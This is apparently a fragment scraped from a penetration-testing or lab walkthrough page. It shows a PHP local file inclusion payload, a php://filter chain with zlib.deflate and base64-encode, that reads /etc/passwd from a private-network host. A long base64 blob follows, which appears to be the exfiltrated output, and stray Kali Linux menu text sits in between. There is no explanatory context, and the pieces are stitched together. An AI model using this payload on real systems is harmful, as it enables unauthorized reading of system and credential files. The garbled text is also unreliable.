 10.10.2.17/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
lVVJj9owFL7Pr8ixlUAmBBjwsa3US6mq6dwrE3sgmsSObIeE/vq+JSyjZJbKJnrr5+e3GO9clJ2cwfJICv7uCit2KhzutDKVs2CRwuoZ0QQvAphcKWFd6faFvUNpJ+ewSD9uFE4BjDJYSAltjqNGNgerhVwtl9lCEivOoALZu72qDCIt5WommSGcG
/IFZKUwuJVM5xJJcVRe5Co/GEHswL6swfweFhBkHGrnSlHWehS8KMF8DYtIcmBqYGtNi3FvYBF5A878wKNpcgwmneEm5saH+YFP7V13QqcMN3OvVKRt26lWUWFZMtwXAR0D3FitVf7cYFRQHtg9Sw5Mj12kLAI2XLbGvYX0FHaf
/ABhslVW7Y1nADIbehceeyLb4AZas7FvrGBu4LC3KmKqFynu78glX5r99MHUzkc8+/cpRFMln5SuCvv5fPpOsOdI7dzOaUwr9yV/eyEYWdNB6MaORR/oKD21JrbOP1M9saBz2WuSn6zpc1EBzGQykXTB3uQNWG+CK4+GYGFcZ9kF9oE1
/j/AYgEzxCOIAaazxQXtEVSQNpsfvLPFXxULZz+ADHgBLrVrAmFCU85W8gMpA4IcFjKF3pfi4CojevnQ4Y+qI5kv+9K8d0IMHA88C2kqH39tk+CeYqu8SUKENqabnZsi1hW/P0+qDAamstCavO/Bey45BSwdOSmvdVPxGK
/BPns3tlJZHXJVc0034LOU12Cu2pHZdyVMlorkia+GvH3urtrby4Rd1XRkD8Oykswn/Oi/yEJvOVKtcKB0QCrOyaeeQPHrrZY7b
/rEbDYb+p1b7Suokm+gw3dh7AkqG84NzRF8SMAtwuTln6zsNB2wpqHrn0+ragEKkbsKLonkbUYgLAZP+dMDo/iK+w8=